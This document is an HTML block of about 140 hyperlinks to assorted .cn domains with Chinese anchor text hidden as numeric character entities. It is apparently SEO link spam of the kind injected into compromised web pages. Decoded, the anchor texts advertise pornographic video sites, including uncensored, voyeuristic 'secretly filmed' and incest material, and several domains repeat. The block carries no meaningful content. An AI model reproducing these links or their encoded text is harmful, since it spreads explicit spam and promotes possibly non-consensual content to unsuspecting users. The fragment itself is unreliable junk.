<a href="http://xybsb.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allel.com.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://szacb.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://wuvps.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lube.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://szjz168.com.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzvb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hg51.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://wstui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://wawuow.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://dalujx.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://luogun.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://csheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://apjitai.com" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://testren.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yjtoys.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hondu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://sofap.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daakaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fs999.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://getss.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://enjitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://lalanc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://ziji6.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://nhball.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://lfjzw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://284mp3.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://leaus.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://drec.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://lwlips.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://akspic.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://english-bbs.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://taai1.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://dohosts.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://cubni.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mvzb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yshp.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kk5885.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tl2018.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://supernotes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://oucedu.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://weixinso.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://gzsdt.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://284mp3.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://bcstars.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://11d31f.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://mt85.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://coolw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://32tjf.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scdfz.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wycgw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sctqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://piyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htdt168.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a670.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ftpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://gold188.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bp09.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shousan.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://romme.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://wanpany.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://xabcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://goodglue.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://a670.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://rangciu.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medicer.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hqhose.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://0771mj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17kp.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://expoz.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://owxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://wstui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://iitn.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://b2053.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cznb.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://med17.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://waishuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
